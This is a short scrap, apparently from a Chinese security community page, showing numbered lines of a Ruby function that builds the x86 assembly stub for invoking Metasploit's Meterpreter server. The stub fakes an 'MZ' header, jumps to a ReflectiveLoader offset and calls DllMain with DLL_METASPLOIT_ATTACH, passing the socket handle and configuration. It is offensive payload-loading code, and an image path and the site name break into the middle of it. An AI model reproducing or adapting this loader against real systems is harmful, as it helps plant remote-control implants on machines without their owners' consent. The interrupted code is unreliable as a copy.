 36 def asm_invoke_metsrv(opts={})
37 asm = %Q^
38 ; prologue
39 dec ebp ; 'M'
40 pop edx ; 'Z'
41 call $+5 ; call next instruction
42 pop ebx ; get the current location (+7 bytes)
43 push edx ; restore edx
44 inc ebp ; restore ebp
45 push ebp ; save ebp for later
46 mov ebp, esp ; set up a new stack frame
47 ; Invoke ReflectiveLoader()
48 ; add the offset to ReflectiveLoader() (0x????????)
49 add ebx, #{"0x%.8x" % (opts[:rdi_offset] - 7)}
50 call ebx ; invoke ReflectiveLoader()
51 ; Invoke DllMain(hInstance, DLL_METASPLOIT_ATTACH, config_ptr)
52 ; offset from ReflectiveLoader() to the end of the DLL
奇安信攻防社区
53 add ebx, #{"0x%.8x" % (opts[:length] - opts[:rdi_offset])}
54 ^
55
56 unless opts[:stageless] || opts[:force_write_handle] == true
57 asm << %Q^
58 mov [ebx], edi ; write the current socket/handle to the config
59 ^
60 end
61
62 asm << %Q^
63 push ebx ; push the pointer to the configuration start
64 push 4 ; indicate that we have attached
65 push eax ; push some arbitrary value for hInstance
66 call eax ; call DllMain(hInstance, DLL_METASPLOIT_ATTACH, config_ptr)
67 ^
68 end
69